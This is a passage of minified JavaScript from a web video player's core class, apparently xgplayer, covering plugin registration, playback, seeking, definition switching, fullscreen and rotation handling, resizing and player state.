r=this.config.startTime;this.__startTime=r>0?r:-1,this.config.startTime=0,o>=2&&this.duration>0?this.canPlayFunc():this.on(d.nQ,this.canPlayFunc),(!this.hasStart||this.state<V.x.ATTACHED)&&w.afterInit(this),this.hasStart=!0,this.setState(V.x.ATTACHED),s.Ay.setTimeout(this,function(){t.emit(d.Wz)},0)}}},{key:"_registerPlugins",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this._loadingPlugins=[];var i=this.config.ignores||[],n=this.config.plugins||[],o=this.config.i18n||[];t&&j.extend(o,this.__i18n);var r=i.join("||").toLowerCase().split("||"),s=this.plugins;n.forEach(function(i){try{var n=i.plugin?i.plugin.pluginName:i.pluginName;if(n&&r.indexOf(n.toLowerCase())>-1)return null;if(!t&&s[n.toLowerCase()])return;if(i.lazy&&i.loader){var o=w.lazyRegister(e,i);return void(i.forceBeforeInit&&(o.then(function(){e._loadingPlugins.splice(e._loadingPlugins.indexOf(o),1)})["catch"](function(t){R.A.logError("_registerPlugins:loadingPlugin",t),e._loadingPlugins.splice(e._loadingPlugins.indexOf(o),1)}),e._loadingPlugins.push(o)))}return e.registerPlugin(i)}catch(a){R.A.logError("_registerPlugins:",a)}})}},{key:"_registerPresets",value:function(){var e=this;this.config.presets.forEach(function(t){O(e,t)})}},{key:"_getRootByPosition",value:function(e){var t=null;switch(e){case b.lP.ROOT_RIGHT:this.rightBar||(this.rightBar=s.Ay.createPositionBar("xg-right-bar",this.root)),t=this.rightBar;break;case b.lP.ROOT_LEFT:this.leftBar||(this.leftBar=s.Ay.createPositionBar("xg-left-bar",this.root)),t=this.leftBar;break;case b.lP.ROOT_TOP:this.topBar||(this.topBar=s.Ay.createPositionBar("xg-top-bar",this.root),this.config.topBarAutoHide&&s.Ay.addClass(this.topBar,S.TOP_BAR_AUTOHIDE)),t=this.topBar;break;default:t=this.innerContainer||this.root;break}return t}},{key:"registerPlugin",value:function(e,t){var i=w.formatPluginInfo(e,t),n=i.PLUFGIN,o=i.options,r=this.config.plugins,s=w.checkPluginIfExits(n.pluginName,r);!s&&r.push(n);var a=w.getRootByConfig(n.pluginName,this.config);a.root&&(o.root=a.root),a.position&&(o.position=a.position);var l,u=o.position?o.position:o.config&&o.config.position||n.defaultConfig&&n.defaultConfig.position;return!o.root&&"string"===typeof u&&u.indexOf("controls")>-1?null===(l=this.controls)||void 0===l?void 0:l.registerPlugin(n,o,n.pluginName):(o.root||(o.root=this._getRootByPosition(u)),w.register(this,n,o))}},{key:"deregister",value:function(e){"string"===typeof e?w.unRegister(this,e):e instanceof _.Ay&&w.unRegister(this,e.pluginName)}},{key:"unRegisterPlugin",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];this.deregister(e),t&&this.removePluginFromConfig(e)}},{key:"removePluginFromConfig",value:function(e){var t;if("string"===typeof e?t=e:e instanceof _.Ay&&(t=e.pluginName),t)for(var i=this.config.plugins.length-1;i>-1;i--){var n=this.config.plugins[i];if(n.pluginName.toLowerCase()===t.toLowerCase()){this.config.plugins.splice(i,1);break}}}},{key:"plugins",get:function(){return w.getPlugins(this)}},{key:"getPlugin",value:function(e){var t=w.findPlugin(this,e);return t&&t.pluginName?t:null}},{key:"addClass",value:function(e){this.root&&(s.Ay.hasClass(this.root,e)||s.Ay.addClass(this.root,e))}},{key:"removeClass",value:function(e){this.root&&s.Ay.removeClass(this.root,e)}},{key:"hasClass",value:function(e){if(this.root)return s.Ay.hasClass(this.root,e)}},{key:"setAttribute",value:function(e,t){this.root&&this.root.setAttribute(e,t)}},{key:"removeAttribute",value:function(e,t){this.root&&this.root.removeAttribute(e,t)}},{key:"start",value:function(e){var t=this;if(!(this.state>V.x.ATTACHING)){var i=this._playSessionId;return s.Ay.isNotNull(i)&&(this._playSessionId=void 0),e||this.config.url||this.getInitDefinition(),this.hasStart=!0,this.setState(V.x.ATTACHING),this._registerPlugins(!1),w.beforeInit(this).then(function(){if(t.config){e||(e=t.url||t.config.url);var n=t.preProcessUrl(e),o=t._startInit(n.url,{playSessionId:i});return o}})["catch"](function(e){throw e.fileName="player",e.lineNumber="236",R.A.logError("start:beforeInit:",e),e})}}},{key:"switchURL",value:function(e,t){var i=this,n=e;"Object"===s.Ay.typeOf(e)&&(n=e.url),n=this.preProcessUrl(n).url;var o=this.currentTime;this.__startTime=o;var r=this.paused&&!this.isError;return this.src=n,new Promise(function(e,t){var o=function(e){i.off("timeupdate",s),i.off("canplay",s),t(e)},s=function(){i._seekToStartTime(),r&&i.pause(),i.off("error",o),e(!0)};i.once("error",o),n?(a.A.os.isAndroid?i.once("timeupdate",s):i.once("canplay",s),i.play()):i.errorHandler("error",{code:6,message:"empty_src"})})}},{key:"videoPlay",value:function(){this.mediaPlay()}},{key:"mediaPlay",value:function(){var e=this;if(!this.hasStart&&this.state<V.x.ATTACHED)return this.removeClass(S.NO_START),this.addClass(S.ENTER),this.start(),void(this._useAutoplay=!0);this.state<V.x.RUNNING&&(this.removeClass(S.NO_START),!this.isCanplay&&this.addClass(S.ENTER));var t=(0,n.Jt)((0,n.U6)(i.prototype),"play",this).call(this);return void 0!==t&&t&&t.then?t.then(function(){e.removeClass(S.NOT_ALLOW_AUTOPLAY),e.addClass(S.PLAYING),e.state<V.x.RUNNING&&(R.A.logInfo(">>>>playPromise.then"),e.setState(V.x.RUNNING),e.emit(d.KH))})["catch"](function(t){if(R.A.logWarn(">>>>playPromise.catch",t.name),e.media&&e.media.error)return e.onError(),void e.removeClass(S.ENTER);"NotAllowedError"===t.name&&(e._errorTimer=s.Ay.setTimeout(e,function(){e._errorTimer=null,e.emit(d.q_),e.addClass(S.NOT_ALLOW_AUTOPLAY),e.removeClass(S.ENTER),e.pause(),e.setState(V.x.NOTALLOW)},0))}):(R.A.logWarn("video.play not return promise"),this.state<V.x.RUNNING&&(this.setState(V.x.RUNNING),this.removeClass(S.NOT_ALLOW_AUTOPLAY),this.removeClass(S.NO_START),this.removeClass(S.ENTER),this.addClass(S.PLAYING),this.emit(d.KH))),t}},{key:"mediaPause",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"pause",this).call(this)}},{key:"videoPause",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"pause",this).call(this)}},{key:"play",value:function(){var e=this;return this.removeClass(S.PAUSED),(0,L.Eu)(this,"play",function(){return e.mediaPlay()})}},{key:"pause",value:function(){var e=this;(0,L.Eu)(this,"pause",function(){(0,n.Jt)((0,n.U6)(i.prototype),"pause",e).call(e)})}},{key:"seek",value:function(e,t){var i=this;if(this.media&&!Number.isNaN(Number(e))&&this.hasStart){var n=this.config,o=n.isSeekedPlay,r=n.seekedStatus,s=t||(o?"play":r);e=e<0?0:e>this.duration?parseInt(this.duration,10):e,!this._isPauseBeforeSeek&&(this._isPauseBeforeSeek=this.paused?2:1),this._onceSeekCanplay&&this.off(d.mQ,this._onceSeekCanplay),this._onceSeekCanplay=function(){switch(i.removeClass(S.ENTER),i.isSeeking=!1,s){case"play":i.play();break;case"pause":i.pause();break;default:i._isPauseBeforeSeek>1||i.paused?i.pause():i.play()}i._isPauseBeforeSeek=0,i._onceSeekCanplay=null},this.once(d.mQ,this._onceSeekCanplay),this.state<V.x.RUNNING?(this.removeClass(S.NO_START),this.currentTime=e,this.play()):this.currentTime=e}}},{key:"getInitDefinition",value:function(){var e=this,t=this.config,i=t.definition,n=t.url;!n&&i&&i.list&&i.list.length>0&&i.defaultDefinition&&i.list.map(function(t){t.definition===i.defaultDefinition&&(e.config.url=t.url,e.curDefinition=t)})}},{key:"changeDefinition",value:function(e,t){var i=this,o=this.config.definition;if(Array.isArray(null===o||void 0===o?void 0:o.list)&&o.list.forEach(function(t){(null===e||void 0===e?void 0:e.definition)===t.definition&&(i.curDefinition=t)}),null!==e&&void 0!==e&&e.bitrate&&"number"!==typeof e.bitrate&&(e.bitrate=parseInt(e.bitrate,10)||0),this.emit(d.vN,{from:t,to:e}),this.hasStart){var r=this.switchURL(e.url,(0,n.T1)({seamless:!1!==o.seamless&&"undefined"!==typeof MediaSource&&"function"===typeof MediaSource.isTypeSupported},e));r&&r.then?r.then(function(){i.emit(d.AB,{from:t,to:e})}):this.emit(d.AB,{from:t,to:e})}else this.config.url=e.url}},{key:"reload",value:function(){this.load(),this.reloadFunc=function(){this.play()},this.once(d.BY,this.reloadFunc)}},{key:"resetState",value:function(){var e=this,t=S.NOT_ALLOW_AUTOPLAY,i=S.PLAYING,n=S.NO_START,o=S.PAUSED,r=S.REPLAY,s=S.ENTER,a=S.ENDED,l=S.ERROR,u=S.LOADING,c=[t,i,n,o,r,s,a,l,u];this.hasStart=!1,this.isError=!1,this._useAutoplay=!1,this.mediaPause(),this._accPlayed.acc=0,this._accPlayed.t=0,this._accPlayed.loopAcc=0,c.forEach(function(t){e.removeClass(t)}),this.addClass(S.NO_START),this.emit(d.Ut)}},{key:"reset",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],i=arguments.length>1?arguments[1]:void 0;this.resetState();var n=this.plugins;if(n&&(t.map(function(t){e.deregister(t)}),i)){var o=I();Object.keys(this.config).forEach(function(t){"undefined"===e.config[t]||"plugins"!==t&&"presets"!==t&&"el"!==t&&"id"!==t||(e.config[t]=o[t])})}}},{key:"destroy",value:function(){var e,t=this,o=this.innerContainer,r=this.root,a=this.media;if(r&&a){if(this.hasStart=!1,this._useAutoplay=!1,r.removeAttribute(A),a.removeAttribute(A),this.updateAcc("destroy"),this._unbindEvents(),this._detachSourceEvents(this.media),s.Ay.clearAllTimers(this),this.emit(d.N8),null===(e=q)||void 0===e||e.remove(this),w.destroy(this),(0,L.Vj)(this),(0,n.Jt)((0,n.U6)(i.prototype),"destroy",this).call(this),this.fullscreen&&this._fullscreenEl===this.root&&this.exitFullscreen(),o)for(var l=o.children,u=0;u<l.length;u++)o.removeChild(l[u]);!o&&a instanceof window.Node&&r.contains(a)&&!this.config.remainMediaAfterDestroy&&r.removeChild(a),["topBar","leftBar","rightBar","innerContainer"].map(function(e){t[e]&&r.removeChild(t[e]),t[e]=null});var c=r.className.split(" ");c.length>0?r.className=c.filter(function(e){return e.indexOf("xgplayer")<0}).join(" "):r.className="",this.removeAttribute("data-xgfill"),["isSeeking","isCanplay","isActive","cssfullscreen","fullscreen"].forEach(function(e){t[e]=!1})}}},{key:"replay",value:function(){var e=this;this.removeClass(S.ENDED),this.currentTime=0,this.isSeeking=!1,(0,L.Eu)(this,"replay",function(){e.once(d.mQ,function(){var t=e.mediaPlay();t&&t["catch"]&&t["catch"](function(e){console.log(e)})}),e.emit(d.Wr),e.onPlay()})}},{key:"retry",value:function(){var e=this;this.removeClass(S.ERROR),this.addClass(S.LOADING),(0,L.Eu)(this,"retry",function(){var t=e.currentTime,i=e.config.url,n=s.Ay.isMSE(e.media)?{url:i}:e.preProcessUrl(i);e.src=n.url,!e.config.isLive&&(e.currentTime=t),e.once(d.nQ,function(){e.mediaPlay()})})}},{key:"changeFullStyle",value:function(e,t,i,n){e&&(n||(n=S.PARENT_FULLSCREEN),this._orgCss||(this._orgCss=s.Ay.filterStyleFromText(e)),s.Ay.addClass(e,i),t&&t!==e&&!this._orgPCss&&(this._orgPCss=s.Ay.filterStyleFromText(t),s.Ay.addClass(t,n),t.setAttribute(A,this.playerId)))}},{key:"recoverFullStyle",value:function(e,t,i,n){n||(n=S.PARENT_FULLSCREEN),this._orgCss&&(s.Ay.setStyleFromCsstext(e,this._orgCss),this._orgCss=""),s.Ay.removeClass(e,i),t&&t!==e&&this._orgPCss&&(s.Ay.setStyleFromCsstext(t,this._orgPCss),this._orgPCss="",s.Ay.removeClass(t,n),t.removeAttribute(A))}},{key:"getFullscreen",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.config.fullscreenTarget,t=this.root,i=this.media;"video"!==e&&"media"!==e||(e=this[e]),e||(e=t),this._fullScreenOffset={top:s.Ay.scrollTop(),left:s.Ay.scrollLeft()},this._fullscreenEl=e,this._fullActionFrom="get";var n=s.Ay.getFullScreenEl();if(n===this._fullscreenEl)return this.onFullscreenChange(),Promise.resolve();try{for(var o=0;o<m.length;o++){var r=m[o];if(e[r]){var a="webkitRequestFullscreen"===r?e.webkitRequestFullscreen(window.Element.ALLOW_KEYBOARD_INPUT):e[r]();return a&&a.then?a:Promise.resolve()}}return i.fullscreenEnabled||i.webkitSupportsFullscreen?(i.webkitEnterFullscreen(),Promise.resolve()):Promise.reject(new Error("call getFullscreen fail"))}catch(l){return Promise.reject(new Error("call getFullscreen fail"))}}},{key:"exitFullscreen",value:function(e){if(this.isRotateFullscreen&&this.exitRotateFullscreen(),this._fullscreenEl||s.Ay.getFullScreenEl()){this.root;var t=this.media;this._fullActionFrom="exit";try{for(var i=0;i<k.length;i++){var n=k[i];if(document[n]){var o=document[n]();return o&&o.then?o:Promise.resolve()}}return t&&t.webkitSupportsFullscreen?(t.webkitExitFullScreen(),Promise.resolve()):Promise.reject(new Error("call exitFullscreen fail"))}catch(r){return Promise.reject(new Error("call exitFullscreen fail"))}}}},{key:"getCssFullscreen",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.config.fullscreenTarget;this.isRotateFullscreen?this.exitRotateFullscreen():this.fullscreen&&this.exitFullscreen();var t=e?"".concat(S.INNER_FULLSCREEN," ").concat(S.CSS_FULLSCREEN):S.CSS_FULLSCREEN;this.changeFullStyle(this.root,e,t);var i=this.config.fullscreen,n=void 0===i?{}:i,o=!0===n.useCssFullscreen||"function"===typeof n.useCssFullscreen&&n.useCssFullscreen();o&&(this.fullscreen=!0,this.emit(d.Dx,!0)),this._cssfullscreenEl=e,this.cssfullscreen=!0,this.emit(d.dQ,!0)}},{key:"exitCssFullscreen",value:function(){var e=this._cssfullscreenEl?"".concat(S.INNER_FULLSCREEN," ").concat(S.CSS_FULLSCREEN):S.CSS_FULLSCREEN;if(this.fullscreen){var t=this.config.fullscreen,i=void 0===t?{}:t,n=!0===i.useCssFullscreen||"function"===typeof i.useCssFullscreen&&i.useCssFullscreen();n?(this.recoverFullStyle(this.root,this._cssfullscreenEl,e),this.fullscreen=!1,this.emit(d.Dx,!1)):this.removeClass(e)}else this.recoverFullStyle(this.root,this._cssfullscreenEl,e);this._cssfullscreenEl=null,this.cssfullscreen=!1,this.emit(d.dQ,!1)}},{key:"getRotateFullscreen",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.config.fullscreenTarget;this.cssfullscreen&&this.exitCssFullscreen(e);var t=e?"".concat(S.INNER_FULLSCREEN," ").concat(S.ROTATE_FULLSCREEN):S.ROTATE_FULLSCREEN;this._fullscreenEl=e||this.root,this.changeFullStyle(this.root,e,t,S.PARENT_ROTATE_FULLSCREEN),this.isRotateFullscreen=!0,this.fullscreen=!0,this.setRotateDeg(90),this._rootStyle=this.root.getAttribute("style");var i=90===Math.abs(window.orientation)||90===Math.abs(screen.orientation.angle);this.root.style.width="".concat(i?window.innerWidth:window.innerHeight,"px"),this.emit(d.Dx,!0)}},{key:"exitRotateFullscreen",value:function(e){var t=this._fullscreenEl!==this.root?"".concat(S.INNER_FULLSCREEN," ").concat(S.ROTATE_FULLSCREEN):S.ROTATE_FULLSCREEN;this.recoverFullStyle(this.root,this._fullscreenEl,t,S.PARENT_ROTATE_FULLSCREEN),this.isRotateFullscreen=!1,this.fullscreen=!1,this.setRotateDeg(0),this.emit(d.Dx,!1),this._rootStyle&&(this.root.style.style=this._rootStyle,this._rootStyle=!1)}},{key:"setRotateDeg",value:function(e){90===window.orientation||-90===window.orientation?this.rotateDeg=0:this.rotateDeg=e}},{key:"focus",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{autoHide:!this.config.closeDelayBlur,delay:this.config.inactive};this.isActive?this.onFocus(e):this.emit(d.Rj,(0,n.T1)({paused:this.paused,ended:this.ended},e))}},{key:"blur",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{ignorePaused:!1};this.isActive?(this._clearUserTimer(),this.emit(d.m_,(0,n.T1)({paused:this.paused,ended:this.ended},e))):this.onBlur(e)}},{key:"onFocus",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{autoHide:!0,delay:3e3},i=this.innerStates;if(this.isActive=!0,this.removeClass(S.INACTIVE),this._clearUserTimer(),void 0!==t.isLock&&(i.isActiveLocked=t.isLock),!1===t.autoHide||!0===t.isLock||i.isActiveLocked)this._clearUserTimer();else{var n=t&&t.delay?t.delay:this.config.inactive;this.userTimer=s.Ay.setTimeout(this,function(){e.userTimer=null,e.blur()},n)}}},{key:"onBlur",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.ignorePaused,i=void 0!==t&&t;if(!this.innerStates.isActiveLocked){var n=this.config.closePauseVideoFocus;this.isActive=!1,(i||n||!this.paused&&!this.ended)&&this.addClass(S.INACTIVE)}}},{key:"onEmptied",value:function(){this.updateAcc("emptied")}},{key:"onCanplay",value:function(){this.removeClass(S.ENTER),this.removeClass(S.ERROR),this.removeClass(S.LOADING),this.isCanplay=!0,this.waitTimer&&s.Ay.clearTimeout(this,this.waitTimer)}},{key:"onLoadeddata",value:function(){var e=this;this.isError=!1,this.isSeeking=!1,this.__startTime>0&&(this.duration>0?this._seekToStartTime():this.once(d.W5,function(){e._seekToStartTime()}))}},{key:"onLoadstart",value:function(){this.removeClass(S.ERROR),this.isCanplay=!1}},{key:"onPlay",value:function(){this.state===V.x.ENDED&&this.setState(V.x.RUNNING),this.removeClass(S.PAUSED),this.ended&&this.removeClass(S.ENDED),!this.config.closePlayVideoFocus&&this.focus()}},{key:"onPause",value:function(){this.addClass(S.PAUSED),this.updateAcc("pause"),this.config.closePauseVideoFocus||(this._clearUserTimer(),this.focus())}},{key:"onEnded",value:function(){this.updateAcc("ended"),this.addClass(S.ENDED),this.setState(V.x.ENDED)}},{key:"onError",value:function(){this.isError=!0,this.updateAcc("error"),this.removeClass(S.NOT_ALLOW_AUTOPLAY),this.removeClass(S.NO_START),this.removeClass(S.ENTER),this.removeClass(S.LOADING),this.addClass(S.ERROR)}},{key:"onSeeking",value:function(){this.isSeeking||this.updateAcc("seeking"),this.isSeeking=!0,this.addClass(S.SEEKING)}},{key:"onSeeked",value:function(){this.isSeeking=!1,this.waitTimer&&s.Ay.clearTimeout(this,this.waitTimer),this.removeClass(S.LOADING),this.removeClass(S.SEEKING)}},{key:"onWaiting",value:function(){var e=this;this.waitTimer&&s.Ay.clearTimeout(this,this.waitTimer),this.updateAcc("waiting"),this.waitTimer=s.Ay.setTimeout(this,function(){e.addClass(S.LOADING),e.emit(d.F5),s.Ay.clearTimeout(e,e.waitTimer),e.waitTimer=null},this.config.minWaitDelay)}},{key:"onPlaying",value:function(){var e=this;this.isError=!1;var t=S.NO_START,i=S.PAUSED,n=S.ENDED,o=S.ERROR,r=S.REPLAY,s=S.LOADING,a=[t,i,n,o,r,s];a.forEach(function(t){e.removeClass(t)}),this._accPlayed.t||this.paused||this.ended||(this._accPlayed.t=(new Date).getTime())}},{key:"onTimeupdate",value:function(){!this._videoHeight&&this.media.videoHeight&&this.resize(),(this.waitTimer||this.hasClass(S.LOADING))&&this.media.readyState>2&&(this.removeClass(S.LOADING),s.Ay.clearTimeout(this,this.waitTimer),this.waitTimer=null),!this.paused&&this.state===V.x.NOTALLOW&&this.duration&&(this.setState(V.x.RUNNING),this.emit(d.KH)),this._accPlayed.t||this.paused||this.ended||(this._accPlayed.t=(new Date).getTime())}},{key:"onVolumechange",value:function(){"Number"===s.Ay.typeOf(this.config.volume)&&(this.config.volume=this.volume)}},{key:"onRatechange",value:function(){this.config.defaultPlaybackRate=this.playbackRate}},{key:"emitUserAction",value:function(e,t,i){if(this.media&&t&&e){var o="String"===s.Ay.typeOf(e)?e:e.type||"";i.props&&"Array"!==s.Ay.typeOf(i.props)&&(i.props=[i.props]),this.emit(d.vB,(0,n.T1)({eventType:o,action:t,currentTime:this.currentTime,duration:this.duration,ended:this.ended,event:e},i))}}},{key:"updateAcc",value:function(e){if(this._accPlayed.t){var t=(new Date).getTime()-this._accPlayed.t;this._accPlayed.acc+=t,this._accPlayed.t=0,("ended"===e||this.ended)&&(this._accPlayed.loopAcc=this._accPlayed.acc)}}},{key:"checkBuffer",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{startDiff:0,endDiff:0},i=t||{},n=i.startDiff,o=void 0===n?0:n,r=i.endDiff,s=void 0===r?0:r,a=this.media.buffered;if(!a||0===a.length||!this.duration)return!0;for(var l=e||this.media.currentTime||.2,u=a.length,c=0;c<u;c++)if(a.start(c)+o<=l&&a.end(c)-s>l)return!0;return!1}},{key:"resizePosition",value:function(){var e=this,t=this.videoPos,i=t.vy,n=t.vx,o=t.h,r=t.w,a=this.videoPos.rotate;if(!(a<0&&o<0&&r<0)){var l=this.videoPos._pi;if(!l&&this.media.videoHeight&&(l=this.media.videoWidth/this.media.videoHeight*100),l){this.videoPos.pi=l,a=a<0?0:a;var u={rotate:a},c=0,h=0,d=1,f=Math.abs(a/90),g=this.root,p=this.innerContainer,v=g.offsetWidth,y=p?p.offsetHeight:g.offsetHeight,m={},k=y,A=v;if(f%2===0)d=o>0?100/o:r>0?100/r:1,u.scale=d,c=i>0?(100-o)/2-i:0,u.y=2===f?0-c:c,h=n>0?(100-r)/2-n:0,u.x=2===f?0-h:h,m.width="".concat(A,"px"),m.height="".concat(k,"px"),m.maxWidth="",m.maxHeight="";else if(f%2===1){A=y,k=v;var b=y-v;h=-b/2/A*100,u.x=3===f?h+i/2:h-i/2,c=b/2/k*100,u.y=3===f?c+n/2:c-n/2,u.scale=d,m.width="".concat(A,"px"),m.maxWidth="".concat(A,"px"),m.height="".concat(k,"px"),m.maxHeight="".concat(k,"px")}var _=s.Ay.getTransformStyle(u,this.media.style.transform||this.media.style.webkitTransform);m.transform=_,m.webkitTransform=_,Object.keys(m).map(function(t){e.media.style[t]=m[t]})}}}},{key:"position",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{h:0,y:0,x:0,w:0};if(this.media&&e&&e.h){var t=this.videoPos;t.h=100*e.h||0,t.w=100*e.w||0,t.vx=100*e.x||0,t.vy=100*e.y||0,this.resizePosition()}}},{key:"setConfig",value:function(e){var t=this;e&&Object.keys(e).map(function(i){if("plugins"!==i){t.config[i]=e[i];var n=t.plugins[i.toLowerCase()];n&&"Function"===s.Ay.typeOf(n.setConfig)&&n.setConfig(e[i])}})}},{key:"playNext",value:function(e){var t=this;this.resetState(),this.setConfig(e),this._currentTime=0,this._duration=0,(0,L.Eu)(this,"playnext",function(){t.start(),t.emit(d.A2,e)})}},{key:"resize",value:function(){var e=this;if(this.media&&this.root){var t=this.root.getBoundingClientRect();this.sizeInfo.width=t.width,this.sizeInfo.height=t.height,this.sizeInfo.left=t.left,this.sizeInfo.top=t.top;var i=this.media,n=i.videoWidth,o=i.videoHeight,r=this.config,s=r.fitVideoSize,a=r.videoFillMode;if("fill"!==a&&"cover"!==a&&"contain"!==a||this.setAttribute("data-xgfill",a),o&&n){this._videoHeight=o,this._videoWidth=n;var l=this.controls&&this.innerContainer?this.controls.root.getBoundingClientRect().height:0,u=t.width,c=t.height-l,h=parseInt(n/o*1e3,10),f=parseInt(u/c*1e3,10),g=u,p=c,v={};"auto"===s&&f>h||"fixWidth"===s?(p=u/h*1e3,this.config.fluid?v.paddingTop="".concat(100*p/g,"%"):v.height="".concat(p+l,"px")):("auto"===s&&f<h||"fixHeight"===s)&&(g=h*c/1e3,v.width="".concat(g,"px")),this.fullscreen||this.cssfullscreen||Object.keys(v).forEach(function(t){e.root.style[t]=v[t]}),("fillHeight"===a&&f<h||"fillWidth"===a&&f>h)&&this.setAttribute("data-xgfill","cover");var y={videoScale:h,vWidth:g,vHeight:p,cWidth:g,cHeight:p+l};this.resizePosition(),this.emit(d.F4,y)}}}},{key:"updateObjectPosition",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;this.media.updateObjectPosition?this.media.updateObjectPosition(e,t):this.media.style.objectPosition="".concat(100*e,"% ").concat(100*t,"%")}},{key:"setState",value:function(e){R.A.logInfo("setState","state from:".concat(V.w[this.state]," to:").concat(V.w[e])),this._state=e}},{key:"preProcessUrl",value:function(e,t){var i=this.config,n=i.preProcessUrl,o=i.preProcessUrlOptions,r=Object.assign({},o,t);return s.Ay.isBlob(e)||"function"!==typeof n?{url:e}:n(e,r)}},{key:"_seekToStartTime",value:function(){this.__startTime>0&&this.duration>0&&(this.currentTime=this.__startTime>this.duration?this.duration:this.__startTime,this.__startTime=-1)}},{key:"state",get:function(){return this._state}},{key:"isFullscreen",get:function(){return this.fullscreen}},{key:"isCssfullScreen",get:function(){return this.cssfullscreen}},{key:"hasStart",get:function(){return this._hasStart},set:function(e){"boolean"===typeof e&&(this._hasStart=e,!1===e&&this.setState(V.x.READY),this.emit("hasstart"))}},{key:"isPlaying",get:function(){return this._state===V.x.RUNNING||this._state===V.x.ENDED},set:function(e){e?this.setState(V.x.RUNNING):this._state>=V.x.RUNNING&&this.setState(V.x.ATTACHED)}},{key:"definitionList",get:function(){return this.config&&this.config.definition&&this.config.definition.list||[]},set:function(e){var t=this,i=this.config.definition,n=null,o=null;i.list=e,this.emit("resourceReady",e),e.forEach(function(e){var r;(null===(r=t.curDefinition)||void 0===r?void 0:r.definition)===e.definition&&(n=e),i.defaultDefinition===e.definition&&(o=e)}),!o&&e.length>0&&(o=e[0]),n?this.changeDefinition(n):o&&this.changeDefinition(o)}},{key:"videoFrameInfo",get:function(){var e={total:0,dropped:0,corrupted:0,droppedRate:0,droppedDuration:0};if(!this.media||!this.media.getVideoPlaybackQuality)return e;var t=this.media.getVideoPlaybackQuality();return e.dropped=t.droppedVideoFrames||0,e.total=t.totalVideoFrames||0,e.corrupted=t.corruptedVideoFrames||0,e.total>0&&(e.droppedRate=e.dropped/e.total*100,e.droppedDuration=parseInt(this.cumulateTime/e.total*e.dropped,0)),e}},{key:"lang",get:function(){return this.config.lang},set:function(e){var t=j.langKeys.filter(function(t){return t===e});0!==t.length||"zh"===e?(this.config.lang=e,w.setLang(e,this)):console.error("Sorry, set lang fail, because the language [".concat(e,"] is not supported now, list of all supported languages is [").concat(j.langKeys.join(),"] "))}},{key:"i18n",get:function(){var e=this.config.lang;return"zh"===e&&(e="zh-cn"),this.__i18n.lang[e]||this.__i18n.lang.en}},{key:"i18nKeys",get:function(){return this.__i18n.textKeys||{}}},{key:"version",get:function(){return l}},{key:"playerId",get:function(){return this._pluginInfoId}},{key:"url",get:function(){return this.__url||this.config.url},set:function(e){this.__url=e}},{key:"poster",get:function(){return this.plugins.poster?this.plugins.poster.config.poster:this.config.poster},set:function(e){this.plugins.poster&&this.plugins.poster.update(e)}},{key:"readyState",get:function(){return(0,n.Jt)((0,n.U6)(i.prototype),"readyState",this)}},{key:"error",get:function(){var e=(0,n.Jt)((0,n.U6)(i.prototype),"error",this);return this.i18n[e]||e}},{key:"networkState",get:function(){return(0,n.Jt)((0,n.U6)(i.prototype),"networkState",this)}},{key:"fullscreenChanging",get:function(){return!(null===this._fullScreenOffset)}},{key:"cumulateTime",get:function(){var e=this._accPlayed,t=e.acc,i=e.t;return i?(new Date).getTime()-i+t:t}},{key:"zoom",get:function(){return this.config.zoom},set:function(e){this.config.zoom=e}},{key:"videoRotateDeg",get:function(){return this.videoPos.rotate},set:function(e){e=s.Ay.convertDeg(e),e%90===0&&e!==this.videoPos.rotate&&(this.videoPos.rotate=e,this.resizePosition())}},{key:"avgSpeed",get:function(){return J},set:function(e){J=e}},{key:"realTimeSpeed",get:function(){return X},set:function(e){X=e}},{key:"offsetCurrentTime",get:function(){return this._offsetInfo.currentTime||0},set:function(e){this._offsetInfo.currentTime=e}},{key:"offsetDuration",get:function(){return this._offsetInfo.duration||0},set:function(e){this._offsetInfo.duration=e||0}},{key:"hook",value:function(e,t){return L.A_.call.apply(L.A_,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"useHooks",value:function(e,t){return L.uQ.call.apply(L.uQ,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"removeHooks",value:function(e,t){return L.j.call.apply(L.j,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"usePluginHooks",value:function(e,t,i){for(var n=arguments.length,o=new Array(n>3?n-3:0),r=3;r<n;r++)o[r-3]=arguments[r];return L.tC.call.apply(L.tC,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"removePluginHooks",value:function(e,t,i){for(var n=arguments.length,o=new Array(n>3?n-3:0),r=3;r<n;r++)o[r-3]=arguments[r];return L.oq.call.apply(L.oq,[this].concat(Array.prototype.slice.call(arguments)))}},{key:"setUserActive",value:function(e,t){var i;"boolean"===typeof t&&t!==this.muted&&(this.addInnerOP("volumechange"),s.Ay.typeOf(t)===Boolean&&(this.muted=t)),null===(i=q)||void 0===i||i.setActive(this.playerId,e)}}],[{key:"debugger",get:function(){return R.A.config.debug},set:function(e){R.A.config.debug=e}},{key:"instManager",get:function(){return q},set:function(e){q=e}},{key:"getCurrentUserActivePlayerId",value:function(){var e;return null===(e=q)||void 0===e?void 0:e.getActiveId()}},{key:"setCurrentUserActive",value:function(e,t){var i;null===(i=q)||void 0===i||i.setActive(e,t)}},{key:"isHevcSupported",value:function(){return a.A.isHevcSupported()}},{key:"probeConfigSupported",value:function(e){return 